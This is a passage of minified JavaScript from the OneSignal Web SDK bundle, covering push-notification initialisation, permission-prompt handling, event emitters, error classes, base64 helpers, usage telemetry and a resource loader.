0,function(){var u,c;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("sendSelfNotification",t,n,r,o,s,a),[4,B.default.getAppConfig()];case 2:return u=i.sent(),[4,B.default.getSubscription()];case 3:if(c=i.sent(),!u.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);return[4,e.isPushNotificationsEnabled()];case 4:if(!i.sent())throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);if(!j.ValidatorUtils.isValidUrl(r))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);if(!j.ValidatorUtils.isValidUrl(o,{allowEmpty:!0,requireHttps:!0}))throw new d.InvalidArgumentError("icon",d.InvalidArgumentReason.Malformed);return[4,D.default.sendNotification(u.appId,[c.deviceId],{en:t},{en:n},r,o,s,a)];case 5:return[2,i.sent()]}})})},e.push=function(t){if("function"==typeof t)t();else{e[t.shift()].apply(null,t)}},e.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.off=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.VERSION=c.default.version(),e._VERSION=c.default.version(),e.sdkEnvironment=N.default,e._notificationOpenedCallbacks=[],e._idsAvailable_callback=[],e._defaultLaunchURL=null,e.config=null,e.__isPopoverShowing=!1,e._sessionInitAlreadyRunning=!1,e._isNotificationEnabledCallback=[],e._subscriptionSet=!0,e.modalUrl=null,e._windowWidth=650,e._windowHeight=568,e._isNewVisitor=!1,e._channel=null,e.timedLocalStorage=G.default,e.initialized=!1,e.notifyButton=null,e.store=P.default,e.environment=c.default,e.database=B.default,e.event=v.default,e.browser=r,e.popover=null,e.log=s,e.api=D.default,e.indexedDb=L.default,e.mainHelper=y.default,e.subscriptionHelper=O.default,e.httpHelper=w.default,e.eventHelper=S.default,e.initHelper=_.default,e.testHelper=E.default,e.objectAssign=a,e.appConfig=null,e.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js",e.SERVICE_WORKER_PATH="OneSignalSDKWorker.js",e.SERVICE_WORKER_PARAM={scope:"/"},e._LOGGING=!1,e.LOGGING=!1,e._usingNativePermissionHook=!1,e._initCalled=!1,e.__initAlreadyCalled=!1,e.checkAndWipeUserSubscription=function(){},e.crypto=U.default,e.PushRegistration=H.PushRegistration,e.notificationPermission=A.NotificationPermission,e._initHttp=w.default.initHttp,e._initPopup=function(){return e.subscriptionPopup.subscribe()},e.POSTMAM_COMMANDS={CONNECTED:"connect",REMOTE_NOTIFICATION_PERMISSION:"postmam.remoteNotificationPermission",REMOTE_DATABASE_GET:"postmam.remoteDatabaseGet",REMOTE_DATABASE_PUT:"postmam.remoteDatabasePut",REMOTE_DATABASE_REMOVE:"postmam.remoteDatabaseRemove",REMOTE_OPERATION_COMPLETE:"postman.operationComplete",REMOTE_RETRIGGER_EVENT:"postmam.remoteRetriggerEvent",MODAL_LOADED:"postmam.modalPrompt.loaded",MODAL_PROMPT_ACCEPTED:"postmam.modalPrompt.accepted",MODAL_PROMPT_REJECTED:"postmam.modalPrompt.canceled",POPUP_LOADED:"postmam.popup.loaded",POPUP_ACCEPTED:"postmam.popup.accepted",POPUP_REJECTED:"postmam.popup.canceled",POPUP_CLOSING:"postman.popup.closing",REMOTE_NOTIFICATION_PERMISSION_CHANGED:"postmam.remoteNotificationPermissionChanged",IFRAME_POPUP_INITIALIZE:"postmam.iframePopupInitialize",UNSUBSCRIBE_FROM_PUSH:"postmam.unsubscribeFromPush",SET_SESSION_COUNT:"postmam.setSessionCount",REQUEST_HOST_URL:"postmam.requestHostUrl",WINDOW_TIMEOUT:"postmam.windowTimeout",FINISH_REMOTE_REGISTRATION:"postmam.finishRemoteRegistration",FINISH_REMOTE_REGISTRATION_IN_PROGRESS:"postmam.finishRemoteRegistrationInProgress",POPUP_BEGIN_MESSAGEPORT_COMMS:"postmam.beginMessagePortComms",SERVICEWORKER_COMMAND_REDIRECT:"postmam.command.redirect",MARK_PROMPT_DISMISSED:"postmam.markPromptDismissed",IS_SUBSCRIBED:"postmam.isSubscribed",UNSUBSCRIBE_PROXY_FRAME:"postman.unsubscribeProxyFrame",GET_EVENT_LISTENER_COUNT:"postmam.getEventListenerCount"},e.EVENTS={CUSTOM_PROMPT_CLICKED:"customPromptClick",NATIVE_PROMPT_PERMISSIONCHANGED:"notificationPermissionChange",SUBSCRIPTION_CHANGED:"subscriptionChange",WELCOME_NOTIFICATION_SENT:"sendWelcomeNotification",NOTIFICATION_DISPLAYED:"notificationDisplay",NOTIFICATION_DISMISSED:"notificationDismiss",NOTIFICATION_CLICKED:"notificationClick",SDK_INITIALIZED:"initialize",REGISTERED:"register",POPUP_CLOSING:"popupClose",PERMISSION_PROMPT_DISPLAYED:"permissionPromptDisplay",TEST_INIT_OPTION_DISABLED:"testInitOptionDisabled",TEST_WOULD_DISPLAY:"testWouldDisplay",POPUP_WINDOW_TIMEOUT:"popupWindowTimeout"},e.NOTIFICATION_TYPES={SUBSCRIBED:1,UNSUBSCRIBED:-2},e}();t.default=z,Object.defineProperty(z,"LOGGING",{get:function(){return z._LOGGING},set:function(e){e?(s.setDefaultLevel(s.levels.TRACE),z._LOGGING=!0):(s.setDefaultLevel(s.levels.WARN),z._LOGGING=!1)},enumerable:!0,configurable:!0}),o.merge(z,new u),z.LOGGING?s.setDefaultLevel(s.levels.TRACE):s.setDefaultLevel(s.levels.WARN),C.default.ensureBackwardsCompatibility(z),s.info("%cOneSignal Web SDK loaded (version "+z._VERSION+", "+N.default.getWindowEnv().toString()+" environment).",F.getConsoleStyle("bold")),s.debug("Current Page URL: "+("undefined"==typeof location?"NodeJS":location.href)),s.debug("Browser Environment: "+r.name+" "+r.version)},function(e,t,n){var i,r;!function(o,s,a){i=a,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,0,function(){"use strict";var e={inherit:function(t,n,i){(t.prototype=e.createObject(n.prototype)).constructor=t,(i||void 0===i)&&(t._super=n.prototype)},createObject:Object.create||function(e){var t=function(){};return t.prototype=e,new t},mixin:function(t,n){return e.merge(t.prototype,n)},merge:function(e,t){var n;for(n in t)e[n]=t[n]},hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}};return e})},function(e,t,n){var i;!function(t){"use strict";function r(){}function o(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function a(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!=typeof e)&&a(e.listener)}var u=r.prototype,c=t.EventEmitter;u.getListeners=function(e){var t,n,i=this._getEvents();if(e instanceof RegExp){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},u.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},u.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},u.addListener=function(e,t){if(!a(t))throw new TypeError("listener must be a function");var n,i=this.getListenersAsObject(e),r="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===o(i[n],t)&&i[n].push(r?t:{listener:t,once:!1});return this},u.on=s("addListener"),u.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},u.once=s("addOnceListener"),u.defineEvent=function(e){return this.getListeners(e),this},u.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},u.removeListener=function(e,t){var n,i,r=this.getListenersAsObject(e);for(i in r)r.hasOwnProperty(i)&&-1!==(n=o(r[i],t))&&r[i].splice(n,1);return this},u.off=s("removeListener"),u.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},u.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},u.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},u.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if(e instanceof RegExp)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},u.removeAllListeners=s("removeEvent"),u.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].slice(0),r=0;r<n.length;r++)i=n[r],!0===i.once&&this.removeListener(e,i.listener),i.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},u.trigger=s("emitEvent"),u.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},u.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},u._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},u._getEvents=function(){return this._events||(this._events={})},r.noConflict=function(){return t.EventEmitter=c,r},void 0!==(i=function(){return r}.call(t,n,t,e))&&(e.exports=i)}(this||{})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),AlreadySubscribedError=function(e){function AlreadySubscribedError(){return e.call(this,"This operation can only be performed when the user is not subscribed.")||this}return i.__extends(AlreadySubscribedError,e),AlreadySubscribedError}(r.default);t.default=AlreadySubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PermissionMessageDismissedError=function(e){function PermissionMessageDismissedError(){return e.call(this,"The permission message was previously dismissed.")||this}return i.__extends(PermissionMessageDismissedError,e),PermissionMessageDismissedError}(r.default);t.default=PermissionMessageDismissedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),r=n(2),o=function(){function e(){}return e.ensureBackwardsCompatibility=function(t){e.environmentPolyfill(t),e.postmams(t)},e.environmentPolyfill=function(e){e.environment={},e.environment.getEnv=function(){return""},e.environment.isPopup=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalSubscriptionPopup},e.environment.isIframe=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalProxyFrame}},e.postmams=function(e){function t(e){e.message=n,e.postMessage=i}var n=function(){this.messenger.message.apply(this.messenger,arguments)},i=function(){this.messenger.postMessage.apply(this.messenger,arguments)};e.proxyFrame&&(e.iframePostmam=e.proxyFrame,t(e.iframePostmam)),e.subscriptionPopup&&(e.popupPostmam=e.subscriptionPopup,t(e.popupPostmam)),e.subscriptionModal&&(e.modalPostmam=e.subscriptionModal,t(e.modalPostmam))},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(46),a=n(16),u=n(47),c=n(5),l=n(21),d=n(20),f=n(2),g=n(4),p=n(74),h=n(11),m=n(3),b=n(15),v=n(13),S=n(10),w=n(24),_=n(17),y=n(50),O=n(32),E=n(14),P=function(){function e(){}return e.storeInitialValues=function(){return Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission(),OneSignal.isOptedOut()]).then(function(e){var t=e[0],n=e[1],i=e[2];return l.default.put("subscription.optedOut",i),Promise.all([h.default.put("Options",{key:"isPushEnabled",value:t}),h.default.put("Options",{key:"notificationPermission",value:n})])})},e.onSdkInitialized=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return e.storeInitialValues(),e.installNativePromptPermissionChangedHook(),t=OneSignal.context,[4,OneSignal.getNotificationPermission()];case 1:return i.sent()===d.NotificationPermission.Granted&&(OneSignal.__doNotShowWelcomeNotification=!0),n=navigator.serviceWorker&&"https:"===window.location.protocol,n?[4,S.default.hasInsecureParentOrigin()]:[3,3];case 2:n=!i.sent(),i.label=3;case 3:return n&&navigator.serviceWorker.getRegistration().then(function(e){e&&e.active&&v.default.establishServiceWorkerChannel()}).catch(function(e){9===e.code?"http:"!==location.protocol&&f.default.getWindowEnv()!==g.WindowEnvironmentKind.OneSignalProxyFrame||o.debug("Expected error getting service worker registration on "+location.href+":",e):o.error("Error getting Service Worker registration on "+location.href+":",e)}),(v.default.showNotifyButton(),r.safari&&!1===OneSignal.config.userConfig.autoRegister&&OneSignal.isPushNotificationsEnabled(function(t){t&&e.sessionInit({__sdkCall:!0})}),S.default.isUsingSubscriptionWorkaround()&&t.sessionManager.isFirstPageView())?(o.debug("("+f.default.getWindowEnv().toString()+") Updating session info for HTTP site."),[4,OneSignal.isPushNotificationsEnabled()]):[3,6];case 4:return(s=i.sent())?(a=OneSignal.context,[4,h.default.getSubscription()]):[3,6];case 5:u=i.sent().deviceId,_.default.updateUserSession(u,new O.PushRegistration),i.label=6;case 6:return OneSignal.context.cookieSyncer.install(),e.showPromptsFromWebConfigEditor(),[2]}})})},e.showPromptsFromWebConfigEditor=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config,[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=!n.sent()&&e.userConfig.promptOptions&&e.userConfig.promptOptions.slidedown&&e.userConfig.promptOptions.slidedown.autoPrompt,t?[4,OneSignal.isOptedOut()]:[3,3];case 2:t=!n.sent(),n.label=3;case 3:return t&&OneSignal.showHttpPrompt(),[2]}})})},e.installNativePromptPermissionChangedHook=function(){!navigator.permissions||r.firefox&&Number(r.version)<=45||(OneSignal._usingNativePermissionHook=!0,navigator.permissions.query({name:"notifications"}).then(function(e){e.onchange=function(){b.default.triggerNotificationPermissionChanged()}}))},e.saveInitOptions=function(){var e=[];!1===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:!1})):!0===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:"force"})):e.push(h.default.put("Options",{key:"persistNotification",value:!0}));var t=OneSignal.config.userConfig.webhooks;return["notification.displayed","notification.clicked","notification.dismissed"].forEach(function(n){t&&t[n]?e.push(h.default.put("Options",{key:"webhooks."+n,value:t[n]})):e.push(h.default.put("Options",{key:"webhooks."+n,value:!1}))}),t&&t.cors?e.push(h.default.put("Options",{key:"webhooks.cors",value:!0})):e.push(h.default.put("Options",{key:"webhooks.cors",value:!1})),OneSignal.config.userConfig.notificationClickHandlerMatch?e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:OneSignal.config.userConfig.notificationClickHandlerMatch})):e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:"exact"})),OneSignal.config.userConfig.notificationClickHandlerAction?e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:OneSignal.config.userConfig.notificationClickHandlerAction})):e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:"navigate"})),Promise.all(e)},e.internalInit=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cinternalInit()",m.getConsoleStyle("code")),(t=OneSignal.context,t.serviceWorkerManager.updateWorker(),t.sessionManager.incrementPageViewCount(),!sessionStorage.getItem("ONE_SIGNAL_SESSION")||S.default.isUsingSubscriptionWorkaround()||"denied"!=window.Notification.permission&&sessionStorage.getItem("ONE_SIGNAL_NOTIFICATION_PERMISSION")!=window.Notification.permission)?(sessionStorage.setItem("ONE_SIGNAL_NOTIFICATION_PERMISSION",window.Notification.permission),r.safari&&!1===OneSignal.config.userConfig.autoRegister?(o.debug("On Safari and autoregister is false, skipping sessionInit()."),S.default.isUsingSubscriptionWorkaround()||c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]):!1!==OneSignal.config.userConfig.autoRegister||OneSignal.config.subdomain?[3,2]:(o.debug("Skipping internal init. Not auto-registering and no subdomain."),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[4,OneSignal.isPushNotificationsEnabled()])):(c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]);case 1:return n=i.sent(),n&&!S.default.isUsingSubscriptionWorkaround()&&(o.info("Because the user is already subscribed and has enabled notifications, we will re-register their GCM token."),S.default.registerForPush()),[2];case 2:return"visible"!==document.visibilityState?(m.once(document,"visibilitychange",function(t,n){"visible"===document.visibilityState&&(n(),e.sessionInit({__sdkCall:!0}))},!0),[2]):(e.sessionInit({__sdkCall:!0}),[2])}})})},e.initSaveState=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,v.default.getAppId()];case 1:return t=i.sent(),[4,h.default.put("Ids",{type:"appId",id:t.value})];case 2:return i.sent(),n=e||document.title||"Notification",[4,h.default.put("Options",{key:"pageTitle",value:n})];case 3:return i.sent(),o.info("OneSignal: Set pageTitle to be '"+n+"'."),[2]}})})},e.sessionInit=function(e){var t=OneSignal.context.appConfig;if(o.debug("Called %csessionInit("+JSON.stringify(e)+")",m.getConsoleStyle("code")),OneSignal._sessionInitAlreadyRunning)return void o.debug("Returning from sessionInit because it has already been called.");OneSignal._sessionInitAlreadyRunning=!0,e.modalPrompt&&e.fromRegisterFor?(OneSignal.subscriptionModalHost=new p.default(t.appId,e),OneSignal.subscriptionModalHost.load()):S.default.isUsingSubscriptionWorkaround()?(!0!==OneSignal.config.userConfig.autoRegister&&o.debug("OneSignal: Not automatically showing popover because autoRegister is not specifically true."),v.default.isHttpPromptAlreadyShown()&&o.debug("OneSignal: Not automatically showing popover because it was previously shown in the same session."),!0!==OneSignal.config.userConfig.autoRegister||v.default.isHttpPromptAlreadyShown()||OneSignal.showHttpPrompt().catch(function(e){e instanceof a.InvalidStateError&&e.reason===a.InvalidStateReason[a.InvalidStateReason.RedundantPermissionMessage]||e instanceof u.default||e instanceof s.default||e instanceof E.default?o.debug("[Prompt Not Showing]",e):o.info(e)}),OneSignal._sessionInitAlreadyRunning=!1):e.__sdkCall&&v.default.wasHttpsNativePromptDismissed()?(o.debug("OneSignal: Not automatically showing native HTTPS prompt because the user previously dismissed it."),OneSignal._sessionInitAlreadyRunning=!1):S.default.isUsingSubscriptionWorkaround()?S.default.registerForPush():OneSignal.isOptedOut().then(function(t){t?OneSignal._sessionInitAlreadyRunning=!1:(!e||e&&!e.fromRegisterFor)&&r.chrome&&Number(r.version)>=63&&(r.tablet||r.mobile)?OneSignal.showHttpPrompt():S.default.registerForPush()}),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED)},e.ponyfillSafariFetch=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!r.safari||void 0!==window.fetch)return[3,4];o.debug("Loading fetch polyfill for Safari.."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(new y.DynamicResourceLoader).loadFetchPolyfill()];case 2:return t.sent(),o.debug("Done loading fetch polyfill."),[3,4];case 3:return e=t.sent(),o.debug("Error loading fetch polyfill:",e),[3,4];case 4:return[2]}})})},e.errorIfInitAlreadyCalled=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){if(OneSignal._initCalled)throw new w.SdkInitError(w.SdkInitErrorKind.MultipleInitialization);return OneSignal._initCalled=!0,[2]})})},e}();t.default=P},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(2),s=n(6),a=function(){function e(){this.cache={}}return e.prototype.getCache=function(){return r({},this.cache)},e.prototype.loadSdkStylesheet=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return e=o.default.getOneSignalApiUrl().origin,[4,this.loadIfNew(0,new URL(e+"/sdks/OneSignalSDKStyles.css?v="+s.default.getSdkStylesVersionHash()))];case 1:return[2,t.sent()]}})})},e.prototype.loadFetchPolyfill=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.loadIfNew(1,new URL("https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js"))];case 1:return[2,e.sent()]}})})},e.prototype.loadIfNew=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return this.cache[n.toString()]||(this.cache[n.toString()]=e.load(t,n)),[4,this.cache[n.toString()]];case 1:return[2,i.sent()]}})})},e.load=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){switch(e){case 1:var r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("async","async"),r.setAttribute("src",t.toString());break;case 0:var r=document.createElement("link");r.setAttribute("rel","stylesheet"),r.setAttribute("href",t.toString())}r.onerror=i,r.onload=n,document.querySelector("head").appendChild(r)})];case 1:return i.sent(),[2,0];case 2:return n=i.sent(),[2,1];case 3:return[2]}})})},e}();t.DynamicResourceLoader=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),o=function(e){function t(){return e.call(this,"This code is not implemented yet.")||this}return i.__extends(t,e),t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(11),a=n(10),u=n(31),c=function(){function e(){}return e.markHttpsNativePromptDismissed=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:return a.default.isUsingSubscriptionWorkaround()?[4,new Promise(function(e,t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,{},function(n){n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t()})})]:[3,2];case 1:i.sent(),i.label=2;case 2:return[4,s.default.get("Options","promptDismissCount")];case 3:return e=i.sent(),e||(e=0),a.default.isUsingSubscriptionWorkaround()||(e+=1),t=3,2==e?t=7:e>2&&(t=30),r.debug("("+o.default.getWindowEnv().toString()+") OneSignal: User dismissed the native notification prompt; reprompt after "+t+" days."),[4,s.default.put("Options",{key:"promptDismissCount",value:e})];case 4:return i.sent(),n=24*t*60,[2,u.default.setItem("onesignal-notification-prompt","dismissed",n)]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidSafariSetup=0]="InvalidSafariSetup",e[e.Blocked=1]="Blocked",e[e.Dismissed=2]="Dismissed"}(i=t.SubscriptionErrorReason||(t.SubscriptionErrorReason={}));var s=function(e){function t(t){var n=this;switch(t){case i.InvalidSafariSetup:n=e.call(this,"The Safari site URL, icon size, or push certificate is invalid, or Safari is in a private session.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Dismissed:n=e.call(this,"The notification permission prompt was dismissed.")||this}return n}return r.__extends(t,e),t}(o.default);t.default=s},function(e,t,n){"use strict";function i(e){for(var t="=".repeat((4-e.length%4)%4),n=(e+t).replace(/\-/g,"+").replace(/_/g,"/"),i=atob(n),r=new Uint8Array(i.length),o=0;o<i.length;++o)r[o]=i.charCodeAt(o);return r}function r(e){for(var t,n,i,r,o,s="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=new Uint8Array(e),c=u.byteLength,l=c%3,d=c-l,f=0;f<d;f+=3)o=u[f]<<16|u[f+1]<<8|u[f+2],t=(16515072&o)>>18,n=(258048&o)>>12,i=(4032&o)>>6,r=63&o,s+=a[t]+a[n]+a[i]+a[r];return 1==l?(o=u[d],t=(252&o)>>2,n=(3&o)<<4,s+=a[t]+a[n]+"=="):2==l&&(o=u[d]<<8|u[d+1],t=(64512&o)>>10,n=(1008&o)>>4,i=(15&o)<<2,s+=a[t]+a[n]+a[i]+"="),s}function o(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}function s(e){return decodeURIComponent(atob(e).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.base64ToUint8Array=i,t.arrayBufferToBase64=r,t.base64Encode=o,t.base64Decode=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(54),s=n(6),a=function(){function e(){}return e.prototype.getPropertiesAsJson=function(){return{origin:location.origin,url:location.href,sdkVersion:s.default.version()}},e}();!function(e){e.HttpPermissionRequest="HttpPermissionRequest"}(t.ApiUsageMetricKind||(t.ApiUsageMetricKind={}));var u=function(e){function t(t){var n=e.call(this)||this;return n.apiName=t,n}return i.__extends(t,e),t.prototype.getEventName=function(){return"api-usage"},t.prototype.getPropertiesAsJson=function(){return r({},{api:this.apiName.toString()},e.prototype.getPropertiesAsJson.call(this))},t}(a);t.ApiUsageMetricEvent=u;var c=function(){function e(e,t){this.isFeatureEnabled=e,this.mixpanelReportingToken=t}return Object.defineProperty(e,"MIXPANEL_REPORTING_URL",{get:function(){return"https://api.mixpanel.com"},enumerable:!0,configurable:!0}),e.prototype.isEnabled=function(){return this.isFeatureEnabled&&!!this.mixpanelReportingToken},e.prototype.reportEvent=function(t){if(!this.isEnabled())return Promise.resolve(null);var n={event:t.getEventName(),properties:r({},{token:this.mixpanelReportingToken},t.getPropertiesAsJson())},i=o.base64Encode(JSON.stringify(n)),s={method:"GET",headers:new Headers,cache:"no-cache"};return fetch(e.MIXPANEL_REPORTING_URL+"/track/?data="+i,s)},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(6),r=n(3),o=n(1),s=n(2),a=n(4);if(i.default.isBrowser())if(r.incrementSdkLoadCount(),r.getSdkLoadCount()>1)o.warn("OneSignal: The web push SDK is included more than once. For optimal performance, please include our SDK only once on your page."),o.debug("OneSignal: Exiting from SDK initialization to prevent double-initialization errors. Occurred "+r.getSdkLoadCount()+" times.");else{if("undefined"!=typeof OneSignal)var u=OneSignal;if(r.isPushNotificationsSupported()?window.OneSignal=n(43).default:(o.debug("OneSignal: Push notifications are not supported. A stubbed version of the SDK will be initialized."),window.OneSignal=n(92).default),u)for(var c=0;c<u.length;c++)OneSignal.push(u[c])}else s.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker&&(self.OneSignal=n(93).default)},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";i(this,t);var n=r(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),r(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return o(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error));t.default=s,e.exports=t.default},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),TimeoutError=function(e){function TimeoutError(t){void 0===t&&(t="The asynchronous operation has timed out.");var n=e.call(this,t)||this;return n.message=t,n}return i.__extends(TimeoutError,e),TimeoutError}(r.default);t.default=TimeoutError},function(e,t){function n(){}function i(e,t,i){function o(){a.parentNode&&a.parentNode.removeChild(a),window[l]=n,u&&clearTimeout(u)}function s(){window[l]&&o()}"function"==typeof t&&(i=t,t={}),t||(t={});var a,u,c=t.prefix||"__jp",l=t.name||c+r++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,g=encodeURIComponent,p=document.getElementsByTagName("script")[0]||document.head;return f&&(u=setTimeout(function(){o(),i&&i(/*new Error("Timeout")*/)},f)),window[l]=function(e){o(),i&&i(null,e)},e+=(~e.indexOf("?")?"&":"?")+d+"="+g(l),e=e.replace("?&","?"),a=document.createElement("script"),a.src=e,p.parentNode.insertBefore(a,p),s}e.exports=i;var r=0},function(e,t,n){"use strict";function i(e){var t=arguments.length<=1||void 0===arguments[1]?"all":arguments[1];(0,o.default)(e);var n=s[t];return n&&n.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var r=n(62),o=function(e){return 